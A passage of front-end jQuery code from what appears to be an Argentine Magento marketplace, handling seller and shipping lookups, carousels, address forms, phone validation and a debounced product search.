        let containerShipping = jQuery(`.address-container.best-shipping.more-sellers[data-vendor="${vendor}"]`);
        jQuery.ajax({
            url: base_url + "/configprod/index/updatelabel",
            type: "POST",
            data: {product: product, vendor: vendor, qty: qty},
            showLoader: true,
            success: function (data) {
                stockdiv.empty();
                stockdiv.html(data['output']);
                if (data['bestShipping'] && data['bestShipping'].priceInclTax > 0){
                    let bestShipping = data['bestShipping'];
                    let homedelivery = url.build('images/address-popup/truck.webp');
                    containerShipping.html('');
                    let shipping = `
                            <div class="d-flex align-items-center justify-content-center">
                                <img width="36" src="${homedelivery}" />
                                <span class="price roboto-desktop-16 roboto-mobil-16">$${'\u00A0'}${numberFormat(Number(bestShipping.priceInclTax))}</span>
                            </div>

                            <div class="row align-items-center m-0">
                                <div class="col px-0 d-flex flex-column shipping-details-quotations">
                                <strong>${bestShipping.label}</strong>
                                <p class="mb-0 font-weight-light">${bestShipping.description}</p>
                        `;


                    shipping += `</div></div>`;

                    if (bestShipping.extra_fields) {
                        shipping += `<div class="extra-fields d-flex justify-content-between mt-4 flex-column flex-sm-row">${bestShipping.extra_fields}</div>`;
                    }

                    containerShipping.html(shipping);
                }
            },
            error: function (data) {
                console.log('An error occurred.');
            },
        });
    });

    function updateAllProductsQty(qty) {
        let base_url = window.location.origin;
        jQuery('.sellers-wrapper input.qty').each(function () {
            jQuery(this).val(qty);
            var product = jQuery(this).data('product');
            var vendor = jQuery(this).data('th');
            var stockdiv = jQuery(this).closest('.multiple_wishlist_product_form').find('.stock');

            jQuery.ajax({
                url: base_url + "/configprod/index/updatelabel",
                type: "POST",
                data: {product: product, vendor: vendor, qty: qty},
                showLoader: false,
                success: function (data) {
                    stockdiv.empty();
                    stockdiv.html(data['output']);
                },
                error: function (data) {
                    console.log('An error occurred.');
                },
            });
        });
    }


    jQuery(document).on('change', '#distributos-order-by', function () {
        let vendorOrderBy = jQuery(this).val();
        const input = jQuery(".sellers-wrapper input[name='distance']");
        var value = input.val();
        if(input.val() == "MAX"){
            value = jQuery(".sellers-wrapper input[name='distance']").data('max');
        }
        let val = parseInt(value);

        updateMoreSellers(val, vendorOrderBy, 1, true);
    });

    jQuery(document).on('click', '#subscribed_balance_update', function () {
       if(jQuery(this).val() == "1"){
            jQuery(this).attr('checked', false);
           jQuery(this).val('0');
        }else{
           jQuery(this).attr('checked', 'checked');
           jQuery(this).val('1');
       }
    });

    function numberFormat(number, decimals = 2, decimalSeparator = ',', thousandSeparator = '.') {
        let parts = number.toFixed(decimals).split('.');

        parts[0] = parts[0].replace(/\B(?=(\d{3})+(?!\d))/g, thousandSeparator);

        return parts.join(decimalSeparator);
    }

    function updateMoreSellers(val, vendorOrderBy, qty = 1, changed = false){

        var sellers = jQuery('.sellers-wrapper');
        let base_url = window.location.origin;
        let id = sellers.find("#sellerpid");

        jQuery.ajax({
            url: base_url + "/configprod/index/sellers",
            type: "POST",
            data: {product: id.val(), increment: val, orderby: vendorOrderBy, qty: qty, dchanged : changed},
            showLoader: true,
            success: function (data) {
                sellers.empty();
                sellers.html(data['output']);
            },
            error: function (data) {
                console.log('An error occurred.');
            },
        });
    }
    jQuery(document).ready(function () {
            jQuery(".block.widget.block-products-list .qty-switcher-inc").click(function(){
                var input = jQuery(this).parents('.qty-input').find(".input-text.qty");
                input.val((+input.val() + 1) || 0);
                input.trigger('change');
                jQuery(this).focus();
            });
            jQuery(".block.widget.block-products-list .qty-switcher-dec").click(function(){
                var input = jQuery(this).parents('.qty-input').find(".input-text.qty");
                input.val((input.val() - 1 > 0) ? (input.val() - 1) : 0);
                input.trigger('change');
                jQuery(this).focus();
            });

        });
    });
     require(['jquery','domReady!'],function($) {

        $('.customer-address-form').on('change', '#billing_type', function (){
            if($(this).val() === '4'){
                $('.new-billing-address-warning').removeClass('hidden');
            }else{
                $('.new-billing-address-warning').addClass('hidden');
            }
            if($(this).val() === "4" || $(this).val() === "2" || $(this).val() === "3"){
                $('.taxvat label span').text('CUIT');
                $('.company').removeClass('hidden');
                $('.iibb').removeClass('invisible');
                $('.firstname').addClass('hidden');
            }
            if($(this).val() === "1"){
                $('.taxvat label span').text('DNI');
                $('.company').addClass('hidden');
                $('.company #lastname').val('-');
                $('.firstname').removeClass('hidden');
                $('.iibb').addClass('invisible');
            }
        });
    });

    require([
        'jquery',
        'slick',
        'domReady!'
    ], function ($) {
        jQuery(document).ready(function () {


            jQuery(".slick-31").slick({
                slidesToShow: 3,
                slidesToScroll: 3,
                dots: false,
                arrows: true,
                responsive: [
                    {
                        breakpoint: 678,
                        settings: {
                            slidesToShow: 1,
                            slidesToScroll: 1,
                            dots: true,
                            arrows: false
                        }
                    }
                ]
            });

            jQuery(".slick-30").slick({
                slidesToShow: 3,
                slidesToScroll: 3,
                dots: false,
                arrows: true,
                responsive: [
                    {
                        breakpoint: 678,
                        settings: "unslick"
                    }
                ]
            });
            jQuery(".slick-40").slick({
                slidesToShow: 4,
                slidesToScroll: 4,
                dots: false,
                arrows: true,
                responsive: [
                    {
                        breakpoint: 678,
                        settings: "unslick"
                    }
                ]
            });
            jQuery(".slick-50").slick({
                slidesToShow: 5,
                slidesToScroll: 5,
                dots: false,
                arrows: true,
                responsive: [
                    {
                        breakpoint: 678,
                        settings: "unslick"
                    }
                ]
            });

            jQuery(".slick-32").slick({
                slidesToShow: 3,
                slidesToScroll: 3,
                dots: false,
                arrows: true,
                responsive: [
                    {
                        breakpoint: 678,
                        settings: {
                            slidesToShow: 2,
                            slidesToScroll: 2,
                            dots: true,
                            arrows: false
                        }
                    }
                ]
            });

            jQuery(".slick-41").slick({
                slidesToShow: 4,
                slidesToScroll: 4,
                dots: false,
                arrows: true,
                responsive: [
                    {
                        breakpoint: 1024,
                        settings: {
                            slidesToShow: 3,
                            slidesToScroll: 3,
                            dots: true,
                            arrows: false
                        }
                    },
                    {
                        breakpoint: 678,
                        settings: {
                            slidesToShow: 1,
                            slidesToScroll: 1,
                            dots: true,
                            arrows: false
                        }
                    }
                ]
            });

            jQuery(".slick-42").slick({
                slidesToShow: 4,
                slidesToScroll: 4,
                dots: false,
                arrows: true,
                responsive: [
                    {
                        breakpoint: 1024,
                        settings: {
                            slidesToShow: 3,
                            slidesToScroll: 3,
                            dots: true,
                            arrows: false
                        }
                    },
                    {
                        breakpoint: 678,
                        settings: {
                            slidesToShow: 2,
                            slidesToScroll: 2,
                            dots: true,
                            arrows: false
                        }
                    }
                ]
            });

            jQuery(".slick-51").slick({
                slidesToShow: 5,
                slidesToScroll: 5,
                dots: false,
                arrows: true,
                responsive: [
                    {
                        breakpoint: 1024,
                        settings: {
                            slidesToShow: 3,
                            slidesToScroll: 3,
                            dots: true,
                            arrows: false
                        }
                    },
                    {
                        breakpoint: 678,
                        settings: {
                            slidesToShow: 1,
                            slidesToScroll: 1,
                            dots: true,
                            arrows: false
                        }
                    }
                ]
            });

            jQuery(".slick-52").slick({
                slidesToShow: 5,
                slidesToScroll: 5,
                dots: false,
                arrows: true,
                responsive: [
                    {
                        breakpoint: 1024,
                        settings: {
                            slidesToShow: 3,
                            slidesToScroll: 3,
                            dots: true,
                            arrows: false
                        }
                    },
                    {
                        breakpoint: 678,
                        settings: {
                            slidesToShow: 2,
                            slidesToScroll: 2,
                            dots: true,
                            arrows: false
                        }
                    }
                ]
            });


            jQuery(".attributepages-slider-nuestras-marcas").slick({
                slidesToShow: 5,
                slidesToScroll: 5,
                responsive: [
                    {
                        breakpoint: 1024,
                        settings: {
                            slidesToShow: 4,
                            slidesToScroll: 4
                        }
                    },
                    {
                        breakpoint: 768,
                        settings: {
                            slidesToShow: 3,
                            slidesToScroll: 3
                        }
                    },
                    {
                        breakpoint: 600,
                        settings: {
                            slidesToShow: 2,
                            slidesToScroll: 2
                        }
                    },
                    {
                        breakpoint: 400,
                        settings: {
                            slidesToShow: 1,
                            slidesToScroll: 1
                        }
                    }
                ]
            });
        });
        jQuery(".structure-related-carrousel").slick({
            slidesToShow: 1,
            slidesToScroll: 1,
            dots: true,
            arrows: false,
            responsive: [
                {
                    breakpoint: 1024,
                    settings: {
                        slidesToShow: 1,
                        slidesToScroll: 1,
                        dots: true,
                        arrows: false
                    }
                },
                {
                    breakpoint: 770,
                    settings: {
                        slidesToShow: 1,
                        slidesToScroll: 1,
                        arrows: false,
                        dots: true
                    }
                },
                {
                    breakpoint: 600,
                    settings: {
                        slidesToShow: 1,
                        slidesToScroll: 1,
                        arrows: false,
                        dots: true
                    }
                },
                {
                    breakpoint: 400,
                    settings: {
                        slidesToShow: 1,
                        slidesToScroll: 1,
                        arrows: false,
                        dots: true
                    }
                }
            ]
        });

        jQuery(document).on('click', '.btn-submit-form-builder', function () {
            jQuery(this).addClass('disabled');

            setTimeout(function () {
                jQuery('.btn-submit-form-builder').removeClass('disabled');

            }, 2000);
        });

        var isCheckedShip = false;
        $('.customer-address-form #typeaddress').click(function () {
            if (isCheckedShip === false) {
                $(this).closest('.field.choice.check.shipment').find('#primary_shipping').trigger('click');
                isCheckedShip = true;
            }
        });

        var isCheckedBilling = false;
        $('.customer-address-form #fieldset-address-custom .typeadress').click(function () {
            if (isCheckedBilling === false) {
                $(this).closest('#fieldset-address-custom').find('#primary_billing').trigger('click');
                isCheckedBilling = true;
            }
        });


        $('#street_1, #city').on('focus', function () {
            $(this).attr('autocomplete', 'off');
        });

        $(document).on('click', '.is-widget-container-vendor .ais-RefinementList-label', function () {
            $('.is-widget-container-filter_init .ais-RefinementList-label').trigger('click');
        });

        $(document).on('change', '#formControlRange', function () {
            let value = $('#formControlRange').val();
            let wopriceinput = $('#woprice').is(":checked");
            let vendors = [];
            let alotvendor = $('#alotvendors:checked').length;
            jQuery('.is-widget-container-vendor .vendor-custom').find('.ais-RefinementList-label').each(function () {
                vendors.push(jQuery(this).find('.ais-RefinementList-checkbox').val());
            });

            if (vendors.length > 0) {
                jQuery.ajax({
                    url: window.location.origin + '/algsearch/index/vendorfilters',
                    type: "POST",
                    data: {vendors: vendors, distance: value, outzone: alotvendor},
                    async: false,
                    showLoader: false,
                    success: function (data) {
                        let vendorclick = false;
                        let vendorsToAdd = data['vendors'];
                        let VendorsToRemove = [];
                        localStorage.setItem('types', data['types']);
                        //let currentVendors = JSON.parse(localStorage.getItem('selectedVendors'));
                        vendors.forEach(function (vendor) {
                            if ($('.ais-RefinementList-list.vendor-custom .ais-RefinementList-label.' + vendor + ' .ais-RefinementList-checkbox:checked').length && data['vendors'].indexOf(vendor) === -1) {
                                $('.ais-RefinementList-list.vendor-custom .ais-RefinementList-label.' + vendor).find('input').attr('checked', false);
                            }
                            if (!$('.ais-RefinementList-list.vendor-custom .ais-RefinementList-label.' + vendor + ' .ais-RefinementList-checkbox:checked').length && data['vendors'].indexOf(vendor) !== -1) {
                                $('.ais-RefinementList-list.vendor-custom .ais-RefinementList-label.' + vendor).find('input').attr('checked', 'checked');
                            }
                        });

                        $('.is-widget-container-filter_init .ais-RefinementList-label').trigger('click');
                    },
                    error: function (data) {
                        console.log('An error occurred.');
                    },
                });
            }
        });


        $(document).on('change', '#alotvendors', function () {

            let vendorsToSelect = [];
            let vendorsChecked = $('.is-widget-container-vendor').find('.ais-RefinementList-checkbox:checked');

            if (vendorsChecked.length > 0) {
                vendorsChecked.each(function () {
                    vendorsToSelect.push($(this).val());
                });
            }
            if ($('#alotvendors:checked').length > 0) {
                let distance = $('#formControlRange').val();
                $.ajax({
                    url: window.location.origin + '/algsearch/index/vendorships',
                    type: "POST",
                    data: {vendors: vendorsToSelect, distance: distance},
                    async: false,
                    showLoader: false,
                    success: function (data) {
                        localStorage.setItem('vendor_ship', JSON.stringify(data['shipvendors']));
                        localStorage.setItem('vendors', JSON.stringify(data['vendors']));

                        $('.is-widget-container-filter_init .ais-RefinementList-label').trigger('click');

                    },
                    error: function (data) {
                        console.log('An error occurred.');
                    },
                });
            } else {
                localStorage.setItem('vendor_ship', '');

            }
        });


        $(window).load(function () {
            setTimeout(function () {

                let vendors = [];
                jQuery('.is-widget-container-vendor').find('.ais-RefinementList-label').each(function () {
                    vendors.push(jQuery(this).find('.ais-RefinementList-checkbox').val());
                });

                if (vendors.length > 0) {
                    jQuery.ajax({
                        url: window.location.origin + '/algsearch/index/vendorfilters',
                        type: "POST",
                        data: {vendors: vendors},
                        async: false,
                        showLoader: false,
                        success: function (data) {
                            if (data['vendors']) {
                                data['vendors'].forEach(function (vendor) {
                                    $('.label.' + vendor).trigger('click');
                                });
                            }
                            let wopriceinput = $('#woprice').is(":checked");
                            let isCheck = $('.ais-RefinementList-label.novendor input:checked').length;
                            if ((isCheck && !wopriceinput) || (!isCheck && wopriceinput)) {
                                $('.ais-RefinementList-label.novendor').trigger('click');
                            }
                        },
                        error: function (data) {
                            console.log('An error occurred.');
                        },
                    });
                }
                if (jQuery('.catalogsearch-result-index').length > 0) {
                    let queryString = window.location.search;
                    let urlParams = new URLSearchParams(queryString);
                    let q = urlParams.get('q');
                    jQuery('#algolia-banner').html('<div class="scaling-dots"><div></div><div></div><div></div></div>');


                    jQuery.ajax({
                        url: window.location.origin + '/algsearch/index/structure',
                        type: "POST",
                        data: {q: q},
                        async: false,
                        showLoader: false,
                        success: function (data) {
                            jQuery('#algolia-banner').html(data['html'])
                        },
                        error: function (data) {
                            console.log('An error occurred.');
                        },
                    });

                }
            }, 1000);
        });

        $(document).ready(function () {
            jQuery('.customer-address-form input[type="text"]').attr('autocomplete', 'off');

            // Handle tabs slider in home VV
            const tablinks = $(".tablinks");
            const tabcontent = $(".tabcontent");
            let clicked = false;

            tablinks.on("click", function (event) {
                let tabName = $(this).data("tab");
                const tabElement = $(`#${tabName}`);

                tabcontent.css("display", "none");
                tablinks.removeClass("active");

                tabElement.css("display", "flex");
                $(this).addClass("active");
                clicked = true;
            });


            setInterval(function () {
                if (!clicked) {
                    let linkToActive = $(".tablinks.active").next();

                    tabcontent.css("display", "none");
                    tablinks.removeClass("active");

                    if (linkToActive.length == 0) {
                        linkToActive = $(".tablinks").first();
                    }
                    const tabName = linkToActive.data("tab");
                    const tabElement = $(`#${tabName}`);

                    linkToActive.addClass("active");
                    tabElement.css("display", "flex");
                }
            }, 4000);
        });
        // Tab-Switch Component
        $('.tab-switch-btn').on('click', function () {
            $(this).addClass('active');
            $(this).siblings().removeClass('active');
            let content = $(this).closest('.tab-switch-container').find('.tab-switch-content');
            $(content).css('visibility', 'hidden');
            $(content[$(this).index()]).css('visibility', 'visible');
        });
        // Be a vendor comparative buttons Mobile and Desktop
        $(".features-see-all").click(function () {
            $(this).hide();
            $(this).parent().children(".more-feature-mobile").show();
        });
        $(".close-comparative-btn").click(function () {
            $(this).closest(".prices-container").children(".features-see-all").show();
            $(this).parent().hide();
        });


        $(".fieldset.no-structure .inner-input-container input.qty").keyup(function () {
            let inner = $(this).closest('.inner-input-container');
            let qty = inner.find('.inner-related').val();
            let innerVal = inner.data('th');
            inner.find('.inner-input').val(innerVal * qty);
        });

        $(document).on('click', '.fieldset.no-structure .inner-input-container .qty-arrows div', function () {
            let inner = $(this).closest('.inner-input-container');
            let qty = inner.find('.inner-related').val();
            let innerVal = inner.data('th');
            inner.find('.inner-input').val(innerVal * qty).trigger('change');
        });

        $(".fieldset.no-structure .inner-input-container input.inner-input, .related-products-catalog-page input.inner-input").keyup(function () {
            let inner = $(this).closest('.inner-input-container');
            let innerInput = inner.find('.inner-input').val();
            let innerVal = inner.data('th');
            let valQty = Math.ceil(innerInput / innerVal);

            inner.find('.inner-related').val(valQty);
        });


        $(document).on('click', '.qty-switcher-inc-inner', function () {
            let innerInputValue = parseFloat($(this).closest('.qty-arrows-inner').find('.inner-input').val());
            $(this).closest('.qty-arrows-inner').find('.inner-input').val((innerInputValue + 1).toFixed(2));
            let inner = $(this).closest('.inner-input-container');
            let innerVal = inner.data('th');
            let valQty = Math.ceil(innerInputValue / innerVal);

            inner.find('.inner-related').val(valQty);
        });

        $(document).on('click', '.qty-switcher-dec-inner', function () {
            let innerInputValue = parseFloat($(this).closest('.qty-arrows-inner').find('.inner-input').val());
            if (innerInputValue > 1) {
                $(this).closest('.qty-arrows-inner').find('.inner-input').val((innerInputValue - 1).toFixed(2));
                let inner = $(this).closest('.inner-input-container');
                let innerVal = inner.data('th');
                let valQty = Math.ceil(innerInputValue / innerVal);
                inner.find('.inner-related').val(valQty);
            }
        });


        $(document).on('click', '.close-action-wishpopup', function () {
            $('.addtowish_modal .action-close').trigger('click');
        })


        $(document).on('change', '#woprice', function () {
            let isCheck = $('.ais-RefinementList-label.novendor input:checked').length;
            let woprice = $(this).is(":checked");
            if ((isCheck && !woprice) || (!isCheck && woprice)) {
                $('.ais-RefinementList-label.novendor').trigger('click');
            }
        });


        if($('.catalog-category-view, .catalogsearch-result-index').length > 0 && $('#algoliaAutocomplete').length > 0){
            var intervalID = setInterval(checkAlgoliaHint, 200);
        }

        function checkAlgoliaHint(){
            if($('.is-widget-container-vendor').length > 0){
                clearInterval(intervalID);

                jQuery.ajax({
                    url: window.location.origin + '/algsearch/index/vendordistance',
                    type: "POST",
                    data: {},
                    async: false,
                    showLoader: false,
                    success: function (data) {
                        jQuery('.is-widget-container-vendor .ais-Panel-header').html(data['html']);
                        var interval = setInterval(mapFunction, 300);
                        function mapFunction(){
                            if(jQuery('#map-vendor').html() === ""){
                                jQuery('.subtotal-price-product-price').addClass('invisible');
                                jQuery('.rangeval-span').trigger('click');
                            }else{
                                jQuery('.subtotal-price-product-price').removeClass('invisible');
                                clearInterval(interval);
                            }
                        }
                        if(jQuery('#map-vendor').length > 0 && jQuery('#map-vendor').html() !== ""){
                            clearInterval(interval);
                        }
                    },
                    error: function (data) {
                        console.log('An error occurred.');
                    },
                });
            }
        }


        $(document).on('click', '.button-whatsapp', function () {
            const whatsapp_input_login = document.querySelector("#telephone");

            const iti = window.intlTelInput(whatsapp_input_login, {
                initialCountry: "ar",
                nationalMode: true,
                utilsScript: "https://cdn.jsdelivr.net/npm/intl-tel-input@19.5.7/build/js/utils.js"
            });
            window.iti = iti;

            const handleChange = () => {
                if (whatsapp_input_login.value) {
                    if(iti.isValidNumber()){
                        whatsapp_input_login.setAttribute('data-th', iti.getNumber());
                        whatsapp_input_login.setAttribute('aria-valid', true);
                        whatsapp_input_login.setAttribute('aria-invalid', false);
                    }else{
                        whatsapp_input_login.setAttribute('data-th', 'invalid');
                        whatsapp_input_login.setAttribute('aria-valid', false);
                        whatsapp_input_login.setAttribute('aria-invalid', true);
                    }
                }
            };

            whatsapp_input_login.addEventListener('change', handleChange);
            whatsapp_input_login.addEventListener('keyup', handleChange);
        });


        $(document).on('click', '.addtowish_modal .action-close', function () {
            $('#product_addtocart_form1').removeAttr('data-direct');
        })

        $(document).ready(function() {
            function updateAddressBilling() {
                $('.address-radio').each(function() {
                    if ($(this).is(':checked')) {
                        $(this).closest('.li-addresses-list').find('.active-msg-container').removeClass('hidden');
                        $(this).closest('.li-addresses-list').removeClass('radio-left-border');
                    } else {
                        $(this).closest('.li-addresses-list').find('.active-msg-container').addClass('hidden');
                        $(this).closest('.li-addresses-list').removeClass('radio-left-border');
                    }
                });
            }
            updateAddressBilling();

            $(document).on('change', '.address-radio', function() {
                updateAddressBilling();
            });
            $(document).on('focus', '.address-radio', function() {
                updateAddressBilling();
            });
        });

        $(document).ready(function() {
            $('.btn-toggle-nav, .nav-sections-item-title, .logout-container').on('click', function() {
                $('html').removeClass('nav-before-open nav-open');
            });
        });

        $(document).on('click', '.trigger-auth-popup', function() {
            localStorage.setItem('showPermission', 'false');
            $('#img-login-permission').removeClass('hidden');
            $('#img-login-dont-permission').addClass('hidden');
        });

        $(document).on('click', '.trigger-auth-popup-losebudget', function() {
            localStorage.setItem('showPermission', 'false');
            let base_url = window.location.origin;
            var currentUrl = window.location.href;
            var uidPart = currentUrl.split('/uid/')[1];
            if (uidPart) {
                uidPart = uidPart.replace('/', '');
                jQuery.ajax({
                    url: base_url + '/marketplace/quote/defaultwishlistguest',
                    type: "POST",
                    data: {uid: uidPart},
                    showLoader: false,
                    success: function (data) {
                        $('button.action-close').removeClass('trigger-auth-popup-losebudget');
                    },
                    error: function (data) {
                        console.log('An error occurred.');
                    }
                });
            }else {
                jQuery.ajax({
                    url: base_url + '/marketplace/quote/defaultwishlistguest',
                    type: "POST",
                    data: {uid: false},
                    showLoader: false,
                    success: function (data) {
                        $('button.action-close').removeClass('trigger-auth-popup-losebudget');
                    },
                    error: function (data) {
                        console.log('An error occurred.');
                    }
                });
            }
        });

        $(document).on('click', '.trigger-auth-popup-dont-permission', function() {
            if ( !(window.location.pathname.includes('/marketplace/quote/view/uid/')) ) {
                window.location.href = '/';
            } else {
                let permission = $('.wishlist-permission');
                if (permission.length > 0){
                    let access = $('.wishlist-permission').data('th');
                    if (access !== 0){
                        window.location.reload();
                    } else {
                        window.location.href = '/';
                    }
                } else {
                    window.location.reload();
                }
            }
        });


        $(document).ready(function() {
            var $navPro = $('.swissup-navigationpro');

            $(document).on('click', '#my-account', function() {
                $navPro.find('.li-item.level0').removeClass('opened');
                $navPro.find('.li-item.level1').removeClass('opened');
                $navPro.find('.navpro-dropdown').removeClass('shown');
            });

            $(document).on('click', '.nav-2 .level-top.ui-corner-all', function() {
                $navPro.find('.li-item.level0.nav-3').removeClass('opened');
                $navPro.find('.li-item.level0.nav-3 .li-item.level1').removeClass('opened');
                $navPro.find('.li-item.level0.nav-3 .navpro-dropdown').removeClass('shown');
            });

            $(document).on('click', '.nav-3 .level-top.ui-corner-all', function() {
                $navPro.find('.li-item.level0.nav-2').removeClass('opened');
                $navPro.find('.li-item.level0.nav-2 .li-item.level1').removeClass('opened');
                $navPro.find('.li-item.level0.nav-2 .navpro-dropdown').removeClass('shown');
            });

            $(document).on('click', 'li-item level1',function() {
                $(this).toggleClass('opened')
            })
        });

        $(document).on('click', '.catalog-product-view .share-button.btn-share',function() {
            $('.catalog-product-view .share-dialog').removeClass('hidden');
        })

        $(document).on('click', function (event) {
            if (
                !$(event.target).closest('.catalog-product-view .share-dialog').length &&
                !$(event.target).is('.catalog-product-view .share-button.btn-share')
            ) {
                $('.catalog-product-view .share-dialog').addClass('hidden');
            }
        });

        $(document).ready(function() {
            $('.catalog-product-view .btn-copy-link').click(function(event) {
                event.preventDefault();
                const $button = $(this);
                $button.find('.copy-text').addClass('hidden');
                $button.find('.copied-text').removeClass('hidden');
                $button.find('.btn-copy-link-text').addClass('hidden');

                setTimeout(() => {
                    $button.find('.copy-text').removeClass('hidden');
                    $button.find('.copied-text').addClass('hidden');
                    $button.find('.btn-copy-link-text').removeClass('hidden');
                }, 5000);
            });
        });

        $(document).ready(function() {
            var isExpanded = false;
            function checkHeight() {
                var textContent = $('.product-page-text-content .product-page-text');
                var height = textContent.outerHeight();
                var toggleText = $('.product-page-toggle-text');

                if (height > 52) {
                    toggleText.removeClass('hidden');
                } else {
                    toggleText.addClass('hidden');
                }
            }
            checkHeight();

            $('.product-page-toggle-text').click(function(e) {
                e.preventDefault();
                var textContent = $('.product-page-text-content');

                if (isExpanded) {
                    textContent.css({
                        'display': '-webkit-box',
                        'overflow': 'hidden',
                        'max-height': 'calc(3em)'
                    });
                    $(this).text('Ver más');
                } else {
                    textContent.css({
                        'display': 'block',
                        'overflow': 'visible',
                        'max-height': 'none'
                    });
                    $(this).text('Ver menos');
                }
                isExpanded = !isExpanded;
            });
        });

        $(window).on('load', function() {
            let navThumbs = $('.fotorama__nav__shaft.fotorama__grab');
            let navWrap = $('.fotorama__nav-wrap.fotorama__nav-wrap--vertical');

            if (navThumbs.length && navWrap.length) {
                if (navThumbs.height() > navWrap.height()) {
                    navWrap.addClass('view-slider');
                    navWrap.addClass('view-shadow');
                } else {
                    navWrap.removeClass('view-slider');
                    navWrap.removeClass('view-shadow');
                }
            }
        });

        $(document).on('click', '.back-unify-account', function() {
            $('.action-close').trigger('click');
        })

        $(document).on('click', '.addressmodal .cancel', function() {
            $('.action-close').trigger('click');
        })

        $(document).on('click', '.error-back-to-budget', function(e) {
            document.querySelector('.header #budgets').click();
        });


        $(document).on('click', 'ul.buttons.buttons-social-link a', function() {
            let methodLogin = $(this).find('span.text').text();
            sessionStorage.setItem('loginMethod', methodLogin);
        });


        // ==================== OPTIMIZER SEARCH DEBUG ====================
        $(document).ready(function() {
            var searchInput = $('#optimizer-search-input');
            var resultsPanel = $('#optimizer-search-results');
            var submitButton = $('.aa-SubmitButton');
            var loadingIndicator = $('.aa-LoadingIndicator');
            var closeButton = $('.aa-CloseButton');

            if (searchInput.length && resultsPanel.length) {
                var lastQuery = '';
                var currentRequest = null;
                var searchTimeout = null;
                var isSearching = false;

                // Function to clear the loading state
                function clearLoadingState() {
                    submitButton.removeClass('searching');
                    searchInput.removeClass('searching');
                    loadingIndicator.attr('hidden', '');
                    closeButton.show();
                    isSearching = false;
                }

                // Function to show the loading state
                function showLoadingState() {
                    submitButton.addClass('searching');
                    searchInput.addClass('searching');
                    loadingIndicator.removeAttr('hidden');
                    closeButton.hide();
                    isSearching = true;
                }

                // Function to validate if the search should be performed
                function shouldPerformSearch(query) {
                    // Do not search if the query is empty or too short
                    if (!query || query.trim().length < 3) {
                        return false;
                    }

                    // No search if the query is the same as the last query
                    if (query.trim() === lastQuery) {
                        return false;
                    }

                    // No search if there is a search in progress
                    if (isSearching) {
                        return false;
                    }

                    return true;
                }

                // Function to cancel the current request if it exists
                function cancelCurrentRequest() {
                    if (currentRequest) {
                        currentRequest.abort();
                        currentRequest = null;
                    }
                    if (searchTimeout) {
                        clearTimeout(searchTimeout);
                        searchTimeout = null;
                    }
                }

                // Function to perform the search
                function performOptimizerSearch(query) {
                    if (!shouldPerformSearch(query)) {
                        return;
                    }

                    // Cancel the previous request if it exists
                    cancelCurrentRequest();

                    // Update the last query
                    lastQuery = query.trim();

                    // Show loading
                    showLoadingState();

                    // Perform the request
                    currentRequest = $.ajax({
                        url: window.location.origin + '/marketplace/optimizer/search',
                        method: 'POST',
                        data: {
                            searchProduct: query.trim(),
                            optimizer: false
                        },
                        success: function (data, textStatus, xhr) {
                            clearLoadingState();
                            currentRequest = null;

                            if (data && data.products) {
                                renderOptimizerResults(data.products, data.api);
                            } else {
                                renderOptimizerResults([], data.api);
                            }
                        },
                        error: function (xhr, status, error) {
                            clearLoadingState();
                            currentRequest = null;

                            // Only show error if it was not canceled
                            if (status !== 'abort') {
                                console.error('❌ ERROR:', status, error, '- Status Code:', xhr.status);
                                resultsPanel.html('<div class="aa-List"><div class="aa-NoResults">Error de conexión</div></div>');
                                resultsPanel.show();
                            }
                        }
                    });
                }

                // Event keyup with intelligent debounce
                searchInput.on('keyup', function(e) {
                    var query = $(this).val();

                    // If Enter is pressed, search immediately
                    if (e.key === 'Enter') {
                        cancelCurrentRequest();
                        if (query.trim().length >= 3) {
                            performOptimizerSearch(query);
                        }
                        return;
                    }

                    // If the query is very short, clear results but don't hide panel immediately
                    if (!query || query.trim().length < 3) {
                        cancelCurrentRequest();
                        clearLoadingState();
                        resultsPanel.hide();
                        lastQuery = '';
                        return;
                    }

                    // Cancel the previous timeout
                    if (searchTimeout) {
                        clearTimeout(searchTimeout);
                    }

                    // Only do debounce if the query actually changed
                    if (query.trim() !== lastQuery) {
                        searchTimeout = setTimeout(function() {
                            performOptimizerSearch(query);
                        }, 500);
                    }
                });

                // Event blur to search if there is content
                searchInput.on('blur', function() {
                    var query = $(this).val().trim();
                    if (query.length >= 3 && query !== lastQuery) {
                        cancelCurrentRequest();
                        performOptimizerSearch(query);
                    }
                });

                // Event focus to show results if they exist
                searchInput.on('focus', function() {
                    var query = $(this).val().trim();
                    if (query.length >= 3 && resultsPanel.children().length > 0) {
                        resultsPanel.show();
                    }
                });

                // Keep results visible when clicking inside the search container
                $(document).off('click.optimizerSearchContainer').on('click.optimizerSearchContainer', '#algoliaAutocomplete', function(e) {
                    // Prevent hiding results when clicking inside the search container
                    e.stopPropagation();
                });

                // Only hide results when clicking outside the search container
                $(document).off('click.optimizerSearchOutside').on('click.optimizerSearchOutside', function(event) {
                    var searchContainer = $('#algoliaAutocomplete');
                    if (searchContainer.length && !searchContainer.is(event.target) && searchContainer.has(event.target).length === 0) {
                        // Only hide if the search input is not focused and there's no active search
                        var query = searchInput.val().trim();
                        if (query.length < 3) {
                            resultsPanel.hide();
                        }
                    }
                });

                // Function to render the results
                function renderOptimizerResults(products, priceConfig) {
                    var html = '<div class="aa-List">';

                    if (products && products.length > 0) {
                        products.forEach(function(product, index) {
                            var isSimple = product.type_id === 'simple' || !product.type_id;
                            var vendor = product.vendor || product.store_code || 'novendor';

                            if (isSimple) {
                                // Structure for simple products (with quantity input and add button)
                                html += '<div class="algolia-serch-product optimizer-product-container">';
                                html += '<div class="img-product">';
                                html += '<a class="algoliasearch-autocomplete-hit" href="' + (product.url || '#') + '" data-objectId="' + (product.objectID || product.id) + '" data-position="' + index + '" data-vendor="' + vendor + '" data-sku="' + (product.sku || '') + '">';
                                html += '<div class="thumb"><img src="' + (product.thumbnail_url || '/pub/static/frontend/Puntoseco/Puntoseco/en_US/images/product/placeholder/thumbnail.jpg') + '" alt="' + (product.name || 'Producto') + '"/></div>';
                                html += '</a>';
                                html += '</div>';

                                html += '<div class="descripcion-qty-search">';
                                html += '<div class="product-description-search">';
                                html += '<a class="algoliasearch-autocomplete-hit" href="' + (product.url || '#') + '" data-objectId="' + (product.objectID || product.id) + '" data-position="' + index + '">';
                                html += '<span class="product-description">' + (product.name || 'Producto sin nombre') + '</span>';
                                html += '</a>';
                                html += '</div>';

                                html += '<div class="manufacturer-container">';
                                html += '<span class="attr-manufacturer manofacturer-search-algolia">' + (product.manufacturer || '') + '</span>';
                                html += '<div class="field qty set-qty-product">';
                                html += '<div class="qty-input">';
                                html += '<div class="vv-qty-controls">';
